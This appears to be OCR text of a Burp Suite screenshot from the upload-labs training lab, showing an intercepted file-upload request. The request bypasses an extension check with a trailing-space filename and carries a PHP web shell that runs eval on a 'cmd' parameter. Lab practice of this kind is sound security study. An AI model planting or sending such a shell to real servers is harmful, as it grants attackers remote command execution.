 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Name Value
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host 10.10.10.129
User-Agent Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://10.10.10.129/upload-labs/Pass-07/index.php
Connection close
Content-Type multipart/form-data; boundary=---------------------------20424222971547
Content-Length 361
Add
Remove
Up
Down
1 -----------------------------20424222971547
2 Content-Disposition: form-data; name="upload_file"; filename="hacker.php "
3 Content-Type: application/octet-stream
4
5 <?php
6 phpinfo();
7 eval($_REQUEST['cmd']);
8 ?>
9 -----------------------------20424222971547
10 Content-Disposition: form-data; name="submit"
11
12 涓婁紶
13 -----------------------------20424222971547--
14